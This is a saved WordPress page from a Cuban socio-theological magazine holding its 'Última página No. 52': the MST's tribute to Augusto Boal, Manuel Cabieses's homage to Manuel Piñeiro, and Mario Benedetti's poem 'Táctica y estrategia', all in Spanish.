

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revista.ecaminos.org/ultima-pagina-no-52
body_size: 13824
content:

<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">

	<title>Ultima página No. 52 &#8211; Revista Cubana de Pensamiento Socioteológico</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed" href="https://revista.ecaminos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed de los comentarios" href="https://revista.ecaminos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Comentario Ultima página No. 52 del feed" href="https://revista.ecaminos.org/ultima-pagina-no-52/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fultima-pagina-no-52" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fultima-pagina-no-52&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revista.ecaminos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revista.ecaminos.org/wp-json/wp/v2/posts/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revista.ecaminos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revista.ecaminos.org/ultima-pagina-no-52" />
<link rel='shortlink' href='https://revista.ecaminos.org/?p=350' />
<meta property="og:title" name="og:title" content="Ultima página No. 52" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:url" name="og:url" content="https://revista.ecaminos.org/ultima-pagina-no-52" />
<meta property="og:description" name="og:description" content="Caminos trae de vuelta la última de sus páginas. En este número queremos honrar a tres latinoamericanos de excepción. El texto sobre Augusto Boal es de los compañeros y compañeras del Movimiento de Trabajadores Rurales Sin Tierra, y es la declaración del Movimiento a raíz del fallecimiento del gran teatrista y revolucionario. El artículo sobre [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="Revista Cubana de Pensamiento Socioteológico" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:tag" name="article:tag" content="Article" />
<meta property="article:section" name="article:section" content="sin categoría" />
<meta property="article:published_time" name="article:published_time" content="2012-04-19T12:14:37-06:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-04-14T09:03:21-06:00" />
<meta property="article:author" name="article:author" content="https://revista.ecaminos.org/author/abel-perez-massola" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-350 single-format-standard wp-theme-wp-bootstrap-starter wp-child-theme-revista-ecaminos-org group-blog">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
					<div class="container">
				
				<div class="row">
					<div class="content-area col-12">
						<div class="headerloog">
				          				            <a href="https://revista.ecaminos.org/">
				              <img class="img-header" src="http://revista.ecaminos.org/wp-content/uploads/2019/12/cabezal.png" alt="Revista Cubana de Pensamiento Socioteológico">
				            </a>
				            				        </div>
				    </div>
				</div>
				<div class="row">
					<div class="col-12 ">
						<div class="container p-0">
							<nav class="navbar navbar-expand-lg p-0 navbar-light justify-content-end" role="navigation" id="primary-menu">
								<!-- Brand and toggle get grouped for better mobile display -->
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
									<span class="navbar-toggler-icon"></span>
								</button>
								<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse justify-content-center"><ul id="menu-menu-vertical" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795 nav-item"><a title="Inicio" href="/" class="nav-link">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796 nav-item"><a title="Quiénes somos" href="https://revista.ecaminos.org/quienes-somos" class="nav-link">Quiénes somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791 nav-item"><a title="Ediciones" href="https://revista.ecaminos.org/category/ediciones" class="nav-link">Ediciones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735 nav-item"><a title="Dossieres" href="https://revista.ecaminos.org/category/dossieres" class="nav-link">Dossieres</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a title="Mejores portadas" href="https://revista.ecaminos.org/mejores-portadas" class="nav-link">Mejores portadas</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Autores" href="https://revista.ecaminos.org/autores" class="nav-link">Autores</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764 nav-item"><a title="Antologías" href="https://revista.ecaminos.org/category/antologias" class="nav-link">Antologías</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 nav-item"><a title="Consejo Editorial" href="https://revista.ecaminos.org/consejo-editorial" class="nav-link">Consejo Editorial</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
				
	<section id="primary" class="content-area col-sm-12 col-lg-12 primary">
		<main id="main" class="site-main" role="main">

		



<article id="tharix-edwin post-350" class="post-350 post type-post status-publish format-standard hentry category-sin-categoria tag-article">
	<header class="entry-header">
		<h1 class="entry-title header-title-post">Ultima página No. 52</h1>		<div class="post-thumbnail pb-3 text-center">
					</div>
					<div class="entry-meta">
				<span class="posted-on">Publicada el <a href="https://revista.ecaminos.org/ultima-pagina-no-52" rel="bookmark"><time class="entry-date published" datetime="2012-04-19T12:14:37-06:00">19/04/2012</time></a></span> | <span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://revista.ecaminos.org/author/abel-perez-massola">Abel Pérez Massola</a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		
<p>Caminos trae de vuelta la última de sus páginas. En este número queremos honrar a tres latinoamericanos de excepción. El texto sobre Augusto Boal es de los compañeros y compañeras del Movimiento de Trabajadores Rurales Sin Tierra, y es la declaración del Movimiento a raíz del fallecimiento del gran teatrista y revolucionario. El artículo sobre Manuel Piñeiro es del chileno Manuel Cabieses, director de Punto final, y es uno de los que integrará un volumen en homenaje al cubano que publicará la editorial Barbarroja de Argentina. Por último, Táctica y estrategia nos seguirá devolviendo de la muerte a uno de nuestros más entrañables poetas, Mario Benedetti, fallecido en Montevideo en el mes de mayo.</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p>Compañero Boal:</p>
<p>Siempre te querremos por habernos enseñado que sólo aprende quien enseña. Tu lucha, tu conciencia política, tus solidaridad con la clase trabajadora es más que un ejemplo para nosotros, compañero, es una obra didáctica, como tantas que escribiste. Aprendimos contigo que los buenos combatientes se forjan en la lucha. </p>
<p>Cuando ingresaste en el grupo de Teatro de Arena supiste darle una expresión combativa al ansia de quienes querían dar a conocer el Brasil popular, el pueblo brasileño. Sin temor, nacionalizaste obras universales, formaste dramaturgos y actores y escribiste algunas de las obras más críticas de nuestro teatro, como Revolución en la América del Sur (1961). Colaboraste con la fundación y la diseminación por Brasil de los Centros Populares de Cultura (<span class="caps">CPC</span>), y con el Movimiento de Cultura Popular (<span class="caps">MCP</span>) en Pernambuco. <br /> <br />Le mostraste a la clase trabajadora que el teatro puede ser un arma revolucionaria al servicio de la emancipación humana. </p>
<p>Aprendiste, en el contacto directo con los combatientes de las Ligas Campesinas, que el teatro, por sí solo, no hace la revolución. Cuántas veces nos contaste en tus libros y en nuestros encuentros, lo que aprendiste con Virgilio, el líder campesino que te comentó que en la lucha de clases todos tienen que correr los mismos riesgos. </p>
<p>Generoso, expusiste siempre, contando tus historias, tu método de aprendizaje: aprender de los obstáculos, crear en medio de las dificultades, no dejar nunca de luchar. </p>
<p>Durante la dictadura fuiste preso, torturado y exiliado. Como parte de tu respuesta, desarrollaste el Teatro del Oprimido, con sus diversas tácticas de combate y educación por medio del teatro que hoy utilizamos en nuestras escuelas campesinas, en nuestros campamentos y asentamientos, en el trabajo de formación política que llevamos adelante con las comunidades de la periferia urbana. </p>
<p>Pocos brasileños fueron capaces de vivir décadas y décadas sin cambiar de posición política, sin suavizar el discurso, sin hacer concesiones, sin tirar al basurero de la historia la experiencia revolucionaria que se forjó en el teatro brasileño hasta su estrangulación por la burguesía nacional y los militares con el golpe militar de 1964. </p>
<p>Aprendimos contigo que podemos divertirnos y aprender al mismo tiempo, que podemos hacer política al hacer teatro, y hacer teatro al hacer política. </p>
<p>Pocos artistas supieron evitar el poder seductor de los monopolios mediáticos, sobre todo cuando pasaban por dificultades financieras. Tú, compañero, no te rendiste, no te vendiste, no te callaste. </p>
<p>Aprendimos contigo que un revolucionario debe luchar contra todas, absolutamente todas, las formas de opresión. Contemporáneo del Che Guevara, supiste como nadie multiplicar el legado de que es preciso indignarse ante cualquier injusticia. </p>
<p>Pocos combatieron con tanta radicalidad como tú las criminales leyes de incentivo fiscal para el financiamiento de la cultura brasileña. Tú, compañero, no te dejaste seducir por los privilegios de los artistas famosos. Nos enseñaste a no perder de vista los objetivos esenciales.</p>
<p>Incansable, medio siglo después de tus primeros combates, le propusiste al <span class="caps">MST</span> la formación de multiplicadores teatrales. En el 2001, creamos contigo y con los demás compañeros y compañeras del Centro del Teatro del Oprimido, la Brigada Nacional de Teatro del <span class="caps">MST</span> Patativa do Assaré. Tú, que en la década de los sesenta aprendiste con Virgilio que no basta con que el teatro le diga al pueblo qué hacer, supiste trasladarnos los medios de producción del lenguaje teatral para que nosotros, los campesinos, hagamos nuestro propio teatro, y por medio de él discutamos nuestros problemas y formulemos estrategias colectivas para la transformación social. </p>
<p>Los trabajadores y trabajadoras rurales sin tierra de todo el Brasil, que somos parte de los seres humanos oprimidos por el sistema que tú y nosotros tanto hemos combatido, te rendimos homenaje y ratificamos el compromiso de seguir luchando en todas las trincheras. Mientras dependa de nosotros, tu vida y tu lucha no serán olvidadas ni transformadas en mercancía. <br /> <br />El teatro mundial pierde un maestro, Brasil pierde un luchador, el <span class="caps">MST</span> un compañero. Nos solidarizamos con la familia en este momento difícil y con todas y todos los que practican el Teatro del Oprimido en el mundo. </p>
<p>2 de mayo del 2009 </p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p>Piñeiro ayer y hoy</p>
<p>Sospecho que Manuel Piñeiro habría sido feliz en esta época. Hoy se necesitan muchas de las capacidades de Piñeiro para afrontar la lucha contra el Imperio. Desde luego, su sagacidad para adivinar las intenciones del enemigo –la mueca detrás de la sonrisa– y adelantarse a su jugada. También la finura de su análisis político, capaz de explorar la trama oculta de la coyuntura y lo previsible de la siguiente etapa. Piñeiro analizaba la situación política general y específica con objetividad y sin dogmatismo de ningún tipo. Y por último –¿por qué no tan importante como sus demás condiciones personales?–, en Piñeiro destacaba su sentido del humor. Porque Barbarroja –barba que se fue poniendo entrecana con el paso de los años y el peso de algunas decepciones–, tenía un humor que lo blindaba de angustias y tensiones. Sería un lugar común decir que Piñeiro guardaba muchos secretos porque su oficio era precisamente encargarse de asuntos confidenciales. Pero los secretos –ya sean de Estado o de los otros– son una carga difícil de sobrellevar. Piñeiro, sin embargo, parecía<br />disfrutar con su tarea. Conversaba sonriente, relajado. No olvidaba detalle y hacía sentir a su interlocutor que no había nada más importante para él que el tema que le planteaba.</p>
<p>Tiempos difíciles le tocó vivir a Piñeiro. Lo suyo fue desbaratar conspiraciones del Imperio, descubrir a tiempo los intentos, repetidos una y otra vez, de asesinar a Fidel y a otros dirigentes –entre ellos al propio Piñeiro–, las infiltraciones de sicarios y espías, las traiciones, el sabotaje, el bloqueo<br />económico, las maniobras para aislar a Cuba, la guerra mediática, etc. Eso fue el quehacer cotidiano de Barbarroja y de otros revolucionarios probados como él. Tal como ocurrió en otras áreas de la Revolución, Piñeiro partió en esa tarea de la nada y de una total inexperiencia. Pero logró formar un contingente de hombres y mujeres que adquirieron conocimientos en la acción. Piñeiro y sus compañeros se hicieron cargo de asuntos muy delicados que les confió la Revolución. Construyeron una amplia red de relaciones con partidos y movimientos revolucionarios de la América Latina, personalidades de gobiernos y de opositores a estos, con intelectuales y dirigentes sociales, con empresarios y artistas. Fue un trabajo que dio muchos frutos y permitió a Cuba afirmar su presencia en el continente e influenciar el pensamiento revolucionario latinoamericano. En lo personal, Piñeiro forjó lazos de amistad, en algunos casos profunda, con muchos dirigentes de la izquierda de cada país. Sabía llevar con destreza el arte de la conversación política, franca y cordial, y lo hacía con una gama diversa de interlocutores. Lo mismo se hablaba de lucha armada que de coaliciones parlamentarias o movimientos sindicales. Abordaba con soltura y conocimiento tanto la dimensión universal de la lucha revolucionaria y sus correlaciones de fuerzas, hasta la trama íntima del poder en cada républica del continente. Y todo eso matizado con observaciones ingeniosas o alguna frase divertida que soltaba con una forma muy peculiar que tenía de hablar entre dientes en un gesto que aliviaba una risa socarrona. Su trato era informal, no presumía de nada –aunque méritos le sobraban– y siempre entregaba palabras de estímulo a los visitantes que recién iniciaban la lucha en sus respectivas naciones.</p>
<p>Aunque Piñeiro disfrutó de su trabajo en esa época, estoy seguro de que sería feliz en el tiempo actual. Lo imagino compartiendo con nosotros el entusiasmo que causa el renacer, bajo nuevas formas, de la lucha de liberación de nuestros pueblos en busca de caminos de integración y unidad. Cómo disfrutaría Piñeiro comentando el perfil de los nuevos gobiernos y líderes populares que han surgido en nuestra patria grande.</p>
<p>No tengo duda de que estaría dedicado con toda esa pasión y esa creatividad que le admirábamos a echar las bases del socialismo del siglo <span class="caps">XXI</span>. El Comandante de la Revolución Manuel Piñeiro Losada habría pedido un lugar sin reclamar privilegios ni honores, tal como hizo siempre.</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p>Táctica y estrategia</p>
<p>Mi táctica es<br />mirarte<br />aprender como sos<br />quererte como sos.</p>
<p>Mi táctica es<br />hablarte<br />y escucharte<br />construir con palabras<br />un puente indestructible.</p>
<p>Mi táctica es<br />quedarme en tu recuerdo<br />no sé cómo ni sé<br />con qué pretexto<br />pero quedarme en vos.</p>
<p>Mi táctica es<br />ser franco<br />y saber que sos franca<br />y que no nos vendamos<br />simulacros<br />para que entre los dos</p>
<p>no haya telón<br />ni abismos.</p>
